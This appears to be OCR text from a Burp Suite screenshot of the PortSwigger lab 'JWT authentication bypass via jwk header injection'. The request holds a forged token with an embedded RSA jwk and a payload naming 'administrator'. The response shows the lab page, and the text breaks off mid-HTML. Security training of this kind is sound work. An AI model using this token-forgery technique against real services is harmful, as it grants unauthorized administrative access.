 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIwY2MzMDNjZi1iMjdmLTRmZWYtOWZhNi0wODQzNTA3ZTA ...
Serialized JWT
Jo39kdGA8bXqULgQuolEMYZstZeXX6Ttj7FHgRHQw5CK54d55LGe_
ZqxeZzldpSFiaCXPKGSanZ54nzjzZXdLH4lb0MdZ1Krb0f4UN2PWBwTATAw7pZLvaSCoAL0pjuYsR8lq-
RgkN-zXLwHgGBa9vez3BN9TH2jsLJK9DcQ6r-KQ0G8ZvGsIRO7V6gmfvfoa_SisReueLih3lu_
8YODawkHPZztD46z8eEyJIiJf9z1wZLiswDZbD1mWVg
Copy Decrypt Verify
JWS JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "0cc303cf-b27f-4fef-9fa6-0843507e0947",
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1678183159
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2894
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via jwk header injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
JWT authentication bypass via jwk header injection
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-
via-jwk-header-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>